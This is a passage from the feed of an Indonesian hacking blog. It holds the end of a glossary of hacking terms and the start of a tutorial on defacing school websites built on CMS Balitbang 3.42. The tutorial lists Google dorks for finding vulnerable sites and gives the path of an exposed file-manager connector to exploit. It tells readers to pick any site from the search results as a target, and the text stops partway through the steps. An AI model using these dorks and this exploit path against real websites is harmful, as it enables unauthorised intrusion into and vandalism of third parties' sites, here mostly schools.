tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" 